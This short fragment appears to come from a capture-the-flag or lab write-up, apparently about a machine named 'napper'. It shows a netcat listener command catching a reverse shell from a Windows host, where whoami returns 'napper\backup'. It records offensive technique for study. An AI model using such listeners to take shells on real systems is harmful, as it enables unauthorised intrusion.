 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.240:56635
Microsoft Windows [Version 10.0.19045.3636]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
napper\backup
C:\Windows\system32>